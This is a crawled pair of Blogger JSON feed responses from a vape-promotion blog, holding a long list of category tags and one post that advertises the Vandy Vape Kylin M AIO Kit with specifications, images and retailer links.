dinner"},{"term":"fruta planta"},{"term":"g-priv 2 kit"},{"term":"genie pd270"},{"term":"growing stages"},{"term":"growing weeds"},{"term":"healthy exercise"},{"term":"iCare 2"},{"term":"iCare Flask"},{"term":"iCita Pro Pod Kit"},{"term":"iJust 3 Pro Kit with ELLO POP"},{"term":"iJust 3 Pro with ELLO POP"},{"term":"iJust AIO"},{"term":"iJust AIO Kit"},{"term":"iJust One Kit"},{"term":"iJust S"},{"term":"iJust S Starter Kit"},{"term":"iJust S kit"},{"term":"iKuun i200 kit"},{"term":"iKuun i8 kit"},{"term":"iSolo Air 2"},{"term":"iSolo Air Kit"},{"term":"iStick"},{"term":"iStick  QC 200W"},{"term":"iStick 100W"},{"term":"iStick 30W Mod"},{"term":"iStick 60W"},{"term":"iStick Amnis battery"},{"term":"iStick Amnis kit"},{"term":"iStick Pico 75W By Eleaf"},{"term":"iStick Pico 75W TC"},{"term":"iStick Pico S"},{"term":"iStick Power"},{"term":"iStick Power 2C Kit"},{"term":"iStick QC 200W Kit"},{"term":"iStick Rim Kit"},{"term":"iStick Trim Kit"},{"term":"iStick mini 10w"},{"term":"iWũ Starter Kit"},{"term":"icare 2 kit"},{"term":"ijust 3"},{"term":"indoor Growing"},{"term":"indoor marijuana grow tent"},{"term":"intake of carbohydrate"},{"term":"istick 20w"},{"term":"istick 50w"},{"term":"istick box mod"},{"term":"istick kiya with gs juni"},{"term":"istick power mod"},{"term":"istick tc 40w"},{"term":"istick tc40w"},{"term":"istick tria"},{"term":"lemo atomizer"},{"term":"less high heat food"},{"term":"lose weight"},{"term":"lymphocytes"},{"term":"maintain atomizer"},{"term":"marijuana"},{"term":"mechancial kit"},{"term":"melo 300 atomizer"},{"term":"mini istick"},{"term":"muscle strength exercise"},{"term":"nautilus bvc coil"},{"term":"nautilus mini"},{"term":"nautilus tank"},{"term":"nx100 mod"},{"term":"obesity"},{"term":"official authorized distributor"},{"term":"official wismec"},{"term":"official wismec products"},{"term":"pg\/vg"},{"term":"pod kit."},{"term":"preview"},{"term":"purchase"},{"term":"quit smoking"},{"term":"s Kit"},{"term":"should know"},{"term":"skill"},{"term":"skin"},{"term":"sourcemeore"},{"term":"sourcrmore"},{"term":"squonker mod"},{"term":"starter"},{"term":"stick m17"},{"term":"suggestions"},{"term":"thin body"},{"term":"thin faster"},{"term":"tiny size"},{"term":"tube mod"},{"term":"uwell typhos"},{"term":"vandyvape pulse dual"},{"term":"vape device."},{"term":"vape online store"},{"term":"vape shop"},{"term":"vaporesso drizzle fit 1400mah"},{"term":"vaporesso drizzle fit kit"},{"term":"water"},{"term":"weight loss method"},{"term":"weight loss methods"},{"term":"weight loss results"},{"term":"windforce rta"},{"term":"winter"},{"term":"wismec products"},{"term":"wismec.org"},{"term":"，Pioneer4You， iPV V200， Mod"}],"title":{"type":"text","$t":"Tell some important ideas in usual things-tellusual.com"},"subtitle":{"type":"html","$t":"Fresh ideas about daily things like Electronics, Technology, Business, Healthy, Business, Fashionable.etc "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/-\/Vandy+Vape+Kylin+M+AIO+Kit?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/search\/label\/Vandy%20Vape%20Kylin%20M%20AIO%20Kit"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-762582846404765780"},"published":{"$t":"2021-04-21T02:37:00.002-07:00"},"updated":{"$t":"2021-04-21T02:37:21.345-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kylin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"M AIO Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vandy vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vandy Vape Kylin M AIO Kit"}],"title":{"type":"text","$t":"Vandy Vape Kylin M AIO Kit Give You New Experience"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp; Nowadays, the price of the\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/vandy-vape-kylin-m-aio-pod-mod-kit.html\"\u003EVandy Vape Kylin M AIO Kit\u0026nbsp;\u003C\/a\u003Ehas been reduced, it's a\u0026nbsp; great time for you to update your vape device. Let's look at this little monster!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwxPU9G3i78FIgEsKYxyw6CRO_Xt4LVyjHdS05OGO4TRXcYIn9rDlVxGf7pbaVJH4_NDEMArlH4mGIt4EiuA_1ou_x6WP5F5klsj6lDmqtRHPHFmfDTezRZXpQRpdljw_qD9HMmQfJkWY\/s1000\/Vandy_Vape_Kylin_M_AIO_Kit_Colors.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"439\" data-original-width=\"1000\" height=\"280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwxPU9G3i78FIgEsKYxyw6CRO_Xt4LVyjHdS05OGO4TRXcYIn9rDlVxGf7pbaVJH4_NDEMArlH4mGIt4EiuA_1ou_x6WP5F5klsj6lDmqtRHPHFmfDTezRZXpQRpdljw_qD9HMmQfJkWY\/w640-h280\/Vandy_Vape_Kylin_M_AIO_Kit_Colors.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBfrXBjjPtyUtjRgMiEjeiGSHw1SGCbeRXvO5VD1mvKmHlZCBWRBdy9RUg3-AVGCRSTIVFjwJ9pua8t1Ot_N80lbm-uKRKDGBLQ4fsxDYsHC1WNXOXp70J5atIlfWVJfesgnf-saVGa98\/s831\/Vandy_Vape_Kylin_M_AIO_Kit_Small_and_Stronger.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"386\" data-original-width=\"831\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBfrXBjjPtyUtjRgMiEjeiGSHw1SGCbeRXvO5VD1mvKmHlZCBWRBdy9RUg3-AVGCRSTIVFjwJ9pua8t1Ot_N80lbm-uKRKDGBLQ4fsxDYsHC1WNXOXp70J5atIlfWVJfesgnf-saVGa98\/w640-h298\/Vandy_Vape_Kylin_M_AIO_Kit_Small_and_Stronger.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3\u003EBrief Introduction\u003C\/h3\u003E\u003Cp\u003EThe real rebuildable AIO pod, designed for both DIY and pre-built coil which brings richer flavor and rebuildable head only. 5-70W range, and temperature control suite, making for an ideal vape for beginners and advanced users alike. Constructed from durable zinc alloy, the chassis of the KYLIN M AIO Pod System houses a single high-amp 18650 battery.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-Mg3d9pnRm03nfkEc51_MsaHIQl3FOhaXl6KMSDaKihYZa0fMcRozbvlfPZ4BFoAKEAatny2q5OA1d1OfCByrvQ96MHZS_JEWTQMBO5Q130-ex0Sh8-GrK_JiPjRGvSIHQNjXAYM4mok\/s831\/Vandy_Vape_Kylin_M_AIO_Kit_Power_Range.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"428\" data-original-width=\"831\" height=\"330\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-Mg3d9pnRm03nfkEc51_MsaHIQl3FOhaXl6KMSDaKihYZa0fMcRozbvlfPZ4BFoAKEAatny2q5OA1d1OfCByrvQ96MHZS_JEWTQMBO5Q130-ex0Sh8-GrK_JiPjRGvSIHQNjXAYM4mok\/w640-h330\/Vandy_Vape_Kylin_M_AIO_Kit_Power_Range.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjysh7z42tWPspXtJNm4kiMitBCVdbU9AHhqQovDK-cCp2RV3kTA5352fWjA559FrmUyH-XTZ3zbKk8aZ4M35CEz3TbRkDdeCZrC02ckUxYItqYFFbYI-n-dMUUfxUs6bR7zZrWPM5zokQ\/s831\/Vandy_Vape_Kylin_M_AIO_Kit_RBA_pod_and_pre_built_pod_2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"587\" data-original-width=\"831\" height=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjysh7z42tWPspXtJNm4kiMitBCVdbU9AHhqQovDK-cCp2RV3kTA5352fWjA559FrmUyH-XTZ3zbKk8aZ4M35CEz3TbRkDdeCZrC02ckUxYItqYFFbYI-n-dMUUfxUs6bR7zZrWPM5zokQ\/w640-h452\/Vandy_Vape_Kylin_M_AIO_Kit_RBA_pod_and_pre_built_pod_2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EFeaturing two specialized pods, the KYLIN M AIO's Coil Pod can be used with a prebuilt KYLIN M AIO replacement coil, offering a quick press-fit installation. Both pods have side-filled eLiquid chambers with the DIY Pod featuring 4 braided stainless steel wires to help facilitate the movement of eJuice up to the build deck via capillary action. Up to 5ML juice capacity designed for rebuildable atomizer and 2.5ML for pre-built coil, the Kylin M AIO perfectly meets different demands.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqhPdoTnGgiW8CTuG9OOLvEqXzyz9N1Vy6dkE1Pj_pWle4iuthqDQHhOHSUbC9IeO5iNofB1_UvKAcriD-qIF9tnsf3MNFBgRg1iPAPWX06F7J1GLYuePY8hYjNgDleLM0bi1E25G-YhU\/s831\/Vandy_Vape_Kylin_M_AIO_Kit_How_to_fill_the_juice.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"422\" data-original-width=\"831\" height=\"326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqhPdoTnGgiW8CTuG9OOLvEqXzyz9N1Vy6dkE1Pj_pWle4iuthqDQHhOHSUbC9IeO5iNofB1_UvKAcriD-qIF9tnsf3MNFBgRg1iPAPWX06F7J1GLYuePY8hYjNgDleLM0bi1E25G-YhU\/w640-h326\/Vandy_Vape_Kylin_M_AIO_Kit_How_to_fill_the_juice.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0qDEz1tea-1O8NVnQ30I03t8XbfmPHhmYq3OTn_zVDj1P3tLTCQzzIry3ndPtMTUT8lCh8NWGMY2A7sam3JZql8ny4435OE0MTeK9REqoKJJyboJZMebwEFichlidugGaUXdX_d9rrpw\/s831\/Vandy_Vape_Kylin_M_AIO_Kit_Pod_e_juice.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"383\" data-original-width=\"831\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0qDEz1tea-1O8NVnQ30I03t8XbfmPHhmYq3OTn_zVDj1P3tLTCQzzIry3ndPtMTUT8lCh8NWGMY2A7sam3JZql8ny4435OE0MTeK9REqoKJJyboJZMebwEFichlidugGaUXdX_d9rrpw\/w640-h294\/Vandy_Vape_Kylin_M_AIO_Kit_Pod_e_juice.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3\u003EParameters\u003C\/h3\u003E\u003Cp\u003EBrand:\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EVandy Vape\u003C\/p\u003E\u003Cp\u003EProduct Name:\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EKylin M AIO Kit\u003C\/p\u003E\u003Cp\u003ESize:\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E100.8*46.5*24.5mm\u003C\/p\u003E\u003Cp\u003EE-juice Capacity:\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E2.5ml\/5ml\u003C\/p\u003E\u003Cp\u003ECoil Type:\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EMesh Coil 0.3ohm (best 35W-45W)\u003C\/p\u003E\u003Cp\u003EBattery:\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EExternal replaceable 18650 battery (not included)\u003C\/p\u003E\u003Cp\u003EOperating Voltage:\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E3.2-4.2V\u003C\/p\u003E\u003Cp\u003EOutput Voltage:\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E0.5-5.5V\u003C\/p\u003E\u003Cp\u003EPower Range:\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E5-70W\u003C\/p\u003E\u003Cp\u003ECharging Input Current:\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E1500mA\u003C\/p\u003E\u003Cp\u003EOperating Mode:\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EVW\/VV\/TCSS\u003C\/p\u003E\u003Cp\u003EMaximum Output Current Protection:\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E＜30A\u003C\/p\u003E\u003Cp\u003EColors:\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EWormhole, Fantasy forest, Silver moonlight, Polar phantom\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRP1sc2yui__KQd5sp2Fl0IA1sPpyGR8QO1ys0H8Hn6G0vMrzlcjr1CQGsjuO9XICnkjYrQYWmhCvJZFd89o6gebJJktLjqqR5t-vYG3eRwL9mW96zZeFsrGyjDsVYQtPYDID_HeNDmaU\/s831\/Vandy_Vape_Kylin_M_AIO_Kit_Comes.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"358\" data-original-width=\"831\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRP1sc2yui__KQd5sp2Fl0IA1sPpyGR8QO1ys0H8Hn6G0vMrzlcjr1CQGsjuO9XICnkjYrQYWmhCvJZFd89o6gebJJktLjqqR5t-vYG3eRwL9mW96zZeFsrGyjDsVYQtPYDID_HeNDmaU\/w640-h276\/Vandy_Vape_Kylin_M_AIO_Kit_Comes.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EClick the\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/vandy-vape-kylin-m-aio-pod-mod-kit.html\"\u003EVandy Vape Kylin M AIO Kit\u0026nbsp;\u003C\/a\u003Eto enjoy the preferential price！\u003C\/p\u003E\u003Caudio controls=\"controls\" style=\"display: none;\"\u003E\u003C\/audio\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/762582846404765780\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2021\/04\/vandy-vape-kylin-m-aio-kit-give-you-new.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/762582846404765780"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/762582846404765780"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2021\/04\/vandy-vape-kylin-m-aio-kit-give-you-new.html","title":"Vandy Vape Kylin M AIO Kit Give You New Experience"}],"author":[{"name":{"$t":"Joyi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13679801504545093742"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwxPU9G3i78FIgEsKYxyw6CRO_Xt4LVyjHdS05OGO4TRXcYIn9rDlVxGf7pbaVJH4_NDEMArlH4mGIt4EiuA_1ou_x6WP5F5klsj6lDmqtRHPHFmfDTezRZXpQRpdljw_qD9HMmQfJkWY\/s72-w640-h280-c\/Vandy_Vape_Kylin_M_AIO_Kit_Colors.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.tellusual.com/feeds/posts/default?alt=json-in-script&callback=jQuery111001682256044906243_1768643653187&_=1768643653188
body_size: 47897
content:
// API callback
jQuery111001682256044906243_1768643653187({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337"},"updated":{"$t":"2026-01-13T19:12:16.320-08:00"},"category":[{"term":"sourcemore"},{"term":"kit"},{"term":"vape life"},{"term":"Eleaf"},{"term":"E-cigarettes"},{"term":"vape kit"},{"term":"Vape"},{"term":"vape mod"},{"term":"Starter Kit"},{"term":"VOOPOO"},{"term":"vape news"},{"term":"GeekVape"},{"term":"SMOK"},{"term":"electronic cigarettes"},{"term":"vaping"},{"term":"Vaporesso"},{"term":"Discount"},{"term":"Tank"},{"term":"mod"},{"term":"Coupon Code"},{"term":"E-cig"},{"term":"Uwell"},{"term":"deal"},{"term":"vape tank"},{"term":"wismec"},{"term":"Pod kit"},{"term":"Aspire"},{"term":"Box Mod"},{"term":"Atomizer"},{"term":"Lost Vape"},{"term":"Vape Kits"},{"term":"Innokin"},{"term":"RTA"},{"term":"User Manual"},{"term":"Big Deals"},{"term":"Giveaway"},{"term":"Weekly Deals"},{"term":"Weekly deal"},{"term":"eleaf istick"},{"term":"vandy vape"},{"term":"vaper"},{"term":"E-cigarette"},{"term":"IJOY"},{"term":"Pod"},{"term":"Electronic Cigarette"},{"term":"Vape device"},{"term":"Vapefly"},{"term":"sourcmeore"},{"term":"Hellvape"},{"term":"Kanger"},{"term":"Sourcemore Kit"},{"term":"e-liquid"},{"term":"health"},{"term":"Battery Mod"},{"term":"RDA"},{"term":"Smoant"},{"term":"ecig"},{"term":"weight loss"},{"term":"Cloumix"},{"term":"Freemax"},{"term":"Joyetech"},{"term":"Pod Mod Kit"},{"term":"Tesla"},{"term":"Vapers Worldwide"},{"term":"Vaping device"},{"term":"Winner"},{"term":"vape atomizer"},{"term":"vape style"},{"term":"Big Sale"},{"term":"E-Juice"},{"term":"Luck Person"},{"term":"MTL"},{"term":"Sale"},{"term":"THC"},{"term":"Vaper World"},{"term":"Wotofo"},{"term":"iStick Pico Box Mod"},{"term":"review"},{"term":"Accessories"},{"term":"Advken"},{"term":"Atomizers"},{"term":"BD Vape"},{"term":"Big Discount"},{"term":"CB-60 full kit"},{"term":"Device"},{"term":"Drag X3"},{"term":"Eleaf iKuun i80 kit"},{"term":"Eleaf iStick Pico"},{"term":"GeekVape Wenax Q2 Kit"},{"term":"Heallvape"},{"term":"Kits"},{"term":"Mods"},{"term":"RDTA"},{"term":"SMOK Kit"},{"term":"Tanks"},{"term":"Uwell Caliburn"},{"term":"VOOPOO Vrizz Pod Kit"},{"term":"Vaporesso XROS Pro 2 Pod Kit"},{"term":"Wellon"},{"term":"Wismec RX200S"},{"term":"asMODus"},{"term":"aspire nautilus"},{"term":"e-cigs"},{"term":"iStick Pico"},{"term":"iStick Pico 25"},{"term":"vape pen"},{"term":"vape store"},{"term":"ALPHA Zip Kit"},{"term":"Advken Artha Pod Mod Kit"},{"term":"Advken Ayana Kit"},{"term":"Aegis Hero"},{"term":"Artery"},{"term":"Aspire AVP Cube Kit"},{"term":"Battery"},{"term":"Berserker"},{"term":"DOVPO"},{"term":"DOVPO."},{"term":"Dead Rabbit 4"},{"term":"Disposable"},{"term":"Drag S3"},{"term":"Eleaf iKuun i200 kit"},{"term":"Eleaf iStick Pico Box Mod"},{"term":"Eleaf iStick Pico mod"},{"term":"Eleaf iStick QC 200W"},{"term":"Eleaf iStick TC 100W"},{"term":"Eleaf invoke"},{"term":"Exseed Dabcool W2 V2 Kit"},{"term":"Fat Rabbit"},{"term":"Fetch Mini Pod Kit"},{"term":"Firmware"},{"term":"Fumytech"},{"term":"GeekVape Ammit"},{"term":"Geekvape Z Sub Ohm Tank"},{"term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"term":"Hellvape Dead Rabbit 4 RDA"},{"term":"How to use"},{"term":"I.O Pod Kit"},{"term":"I.O Pod System Kit"},{"term":"Innokin Glim Kit"},{"term":"Innokin I.O Pod Kit"},{"term":"Innokin I.O Pod System Kit"},{"term":"Innokin Zlide Tube Kit"},{"term":"KangerTech"},{"term":"Kit."},{"term":"Lost Vape Centaurus P200 Box Mod"},{"term":"Lost Vape Ursa Nano S II Kit"},{"term":"Mechanical Mod"},{"term":"Mechman Nano RDA Kit"},{"term":"Mod Rayden 100"},{"term":"New Device"},{"term":"New Product"},{"term":"OBS"},{"term":"OBS Cube MTL Kit"},{"term":"Ovns JC02 Pod Kit"},{"term":"RX 200S"},{"term":"RX200S"},{"term":"Reuleaux RX 200S"},{"term":"Reuleaux RX200S"},{"term":"Rincoe Mechman Nano"},{"term":"Rincoe Mechman Nano 90W RDA Kit"},{"term":"Rincoe Mechman Nano RDA Kit"},{"term":"SMOK ARCO Digi Kit"},{"term":"SMOK Fetch Mini"},{"term":"SMOK Pod Kit"},{"term":"SMOK Pod Mod Kit"},{"term":"SMOK TFV18 Tank"},{"term":"Sourcemre"},{"term":"Typhos SE"},{"term":"Uwell Typhos SE"},{"term":"Uwell Whirl II 2 Tank"},{"term":"VAPE PEN 22 Kit"},{"term":"VOOPOO V.SUIT Pod Kit"},{"term":"VOOPOO Vmate E2 Kit"},{"term":"Vandy Vape Jackaroo Pod Kit"},{"term":"Vapefly Galaxies MTL RDA"},{"term":"Vaporesso ECO Nano Pro Kit"},{"term":"Vaporesso ECO One Kit"},{"term":"Vaporesso GEN Max Box Mod"},{"term":"Vaporesso GEN SE Box Mod"},{"term":"Vaporesso XROS"},{"term":"Vaporesso XROS 5 Mini Pod Kit"},{"term":"Vaporizer"},{"term":"Wismec RX 200S"},{"term":"Wismec Reuleaux RX 200S"},{"term":"Wismec Reuleaux RX200"},{"term":"Wismec Reuleaux RX200S"},{"term":"XROS Pro"},{"term":"XROS Pro 2"},{"term":"XROS Pro 2 Pod Kit"},{"term":"Yocan"},{"term":"cig. vape. vaping"},{"term":"coil"},{"term":"deals"},{"term":"get"},{"term":"grasp the key"},{"term":"growing marijuana"},{"term":"iKuun i80 kit"},{"term":"iStick Pico mod"},{"term":"iStick TC 100W"},{"term":"istick tc60w"},{"term":"istick trim with gsturbo"},{"term":"method"},{"term":"nicotine"},{"term":"official authorized website"},{"term":"reviews"},{"term":"slimming plan"},{"term":"sticker"},{"term":"typhos pod kit"},{"term":"vape best"},{"term":"vape devices"},{"term":"vape pen kit"},{"term":"video"},{"term":"voopoo drag"},{"term":"whole life lesson"},{"term":"(Aegis Boost Pro Max) 21700"},{"term":"11.11 Carnival Sale"},{"term":"1800 puffs"},{"term":"1800 puffsWain Bar Plus Disposable"},{"term":"2 Pod"},{"term":"2-in-1"},{"term":"200W"},{"term":"21700"},{"term":"2500 Puffs"},{"term":"5% Off"},{"term":"5000mAh battery"},{"term":"50W"},{"term":"650mAh battery"},{"term":"85w box mod"},{"term":"ACE"},{"term":"ACRO Kit"},{"term":"ACRO Pod System Kit"},{"term":"AEROLITE Pod Cartridge"},{"term":"ARCO Digi"},{"term":"ARCO Digi Kit"},{"term":"ARCO E1"},{"term":"ARCO Max"},{"term":"ARCO Series"},{"term":"ASTER"},{"term":"ASTER By Eleaf"},{"term":"ASTER Total"},{"term":"ASTER Total By Eleaf"},{"term":"AVP"},{"term":"AVP Cube Kit"},{"term":"AVP Kit"},{"term":"AVP Pod Starter kit"},{"term":"AVP Pod System kit"},{"term":"Abyss AIO Kit"},{"term":"Advken Artha Kit"},{"term":"Advken Artha Pod Kit"},{"term":"Advken Artha Pod System Kit"},{"term":"Advken Ayana Kit with Ayana RDA"},{"term":"Advken Ayana Vape Kit."},{"term":"Advken Manta Mesh Tank."},{"term":"Advken Manta Sub Ohm Vape Tank"},{"term":"Advken Manta Tank"},{"term":"Advken Orcas MX Cube Coil"},{"term":"Advken Potento Pod Kit"},{"term":"Advken Potento Pod System Kit"},{"term":"Aegis Boost"},{"term":"Aegis Boost III"},{"term":"Aegis Boost III 3 Kit"},{"term":"Aegis Boost III Kit"},{"term":"Aegis Boost LE Bonu"},{"term":"Aegis Boost Pod Cartridge"},{"term":"Aegis Force"},{"term":"Aegis Force Pod Mod Kit"},{"term":"Aegis Hero 2 Kit"},{"term":"Aegis Hero 5 Kit"},{"term":"Aegis Hero Q Kit"},{"term":"Aegis Kit"},{"term":"Aegis Legend III 3 Kit"},{"term":"Aegis Solo Tengu Kit"},{"term":"Aegis mod"},{"term":"Aeglos"},{"term":"Aerobic exercise"},{"term":"Air 2 Kit"},{"term":"Air Wax"},{"term":"Airis"},{"term":"Airis Air Wax Vaporizer"},{"term":"Airis Gethi G6 Dry Herb Vaporizer"},{"term":"Airis Gethi G6 Vaporizer"},{"term":"Airis Quaser Vaporizer Kit"},{"term":"Airis Quaser Vaporizer Starter Kit"},{"term":"Airistech Gethi G6 Kit"},{"term":"Airistech Quaser Vaporizer"},{"term":"Airmate"},{"term":"Airmate Pod Kit"},{"term":"Airpen"},{"term":"Airpen Pod Kit"},{"term":"Alberich MTL RTA"},{"term":"Alieno Mod"},{"term":"Amighty Complete"},{"term":"Ammit MTL"},{"term":"Ammit MTL RTA"},{"term":"Angus Kit"},{"term":"Anniversary"},{"term":"Ares"},{"term":"Argus Air"},{"term":"Argus G2 Mini Kit"},{"term":"Argus GT"},{"term":"Argus P2 Kit"},{"term":"Argus Pro"},{"term":"Argus X"},{"term":"ArgusMatrix"},{"term":"Armour Max Mod"},{"term":"Armour S Mod"},{"term":"Aromamizer Classic"},{"term":"Aromamizer Ragnar RDTA"},{"term":"Artery Nugget GT Pod Mod Kit"},{"term":"Artery Nugget ，GT Pod Mod ，Kit ，Sourcemore"},{"term":"Artery PAL 3 Kit"},{"term":"Artery PAL Stick AIO Vape Pen Kit"},{"term":"Artery PAL Stick Kit"},{"term":"Artery PAL Stick Tank"},{"term":"Artha Kit"},{"term":"Artha Pod Mod"},{"term":"Aspire AVP AIO Kit"},{"term":"Aspire AVP AIO Pod Vape kit"},{"term":"Aspire AVP Cube Pod Kit"},{"term":"Aspire AVP Cube Pod System Kit"},{"term":"Aspire Cobble"},{"term":"Aspire Deco Kit"},{"term":"Aspire Filter Kit"},{"term":"Aspire K1 Stealth Kit"},{"term":"Aspire K1 Stealth Kit with K1 Plus Tank"},{"term":"Aspire K1 Stealth Starter Kit."},{"term":"Aspire K4 Quick Battery Kit"},{"term":"Aspire K4 Quick Starter Kit"},{"term":"Aspire Minican 2 